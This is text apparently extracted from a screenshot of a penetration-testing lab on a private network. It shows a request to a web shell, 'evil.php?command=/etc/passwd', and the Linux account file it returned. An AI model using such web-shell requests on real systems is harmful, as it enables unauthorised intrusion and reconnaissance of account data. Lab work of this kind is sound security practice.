 192.168.6.176/secret/evil.php?command=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin